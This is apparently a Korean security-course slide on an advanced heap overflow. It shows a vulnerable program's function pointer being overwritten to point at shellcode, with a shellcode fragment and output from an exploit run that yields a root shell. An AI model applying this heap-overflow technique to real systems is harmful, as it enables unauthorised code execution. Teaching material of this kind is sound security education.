 3.3 고급 힙 오버플로우 공격 (7)

vulprog2.c

0x8048770

goodfunc()

buf

before

funcptr

\xeb\x1f\x5e\x89\x76
\x08\x31\xc0\x88\x46
.....
shellcode

0x804a9a8

after

exploit3.c

buf

\xeb\x1f\x5e\x89\x76
\x08\x31\xc0\x88\x46
.....
shellcode

0x804a9a8

64

[root@ns test]# ./exploit3 428 heap
Using heap for shellcode (requires exec. heap)
Using 0x804a9a8 as our buffer's address

(for 1st exploit) system() = 0x80484d0
(for 2nd exploit, stack method) argv[2] = 0xbffffd16
(for 2ndexploit, heap offset method) buf = 0x804a9a8

before overflow: funcptr points to 0x8048770
after overflow: funcptr points to 0x804a9a8
bash#

http://www.kisec.com

34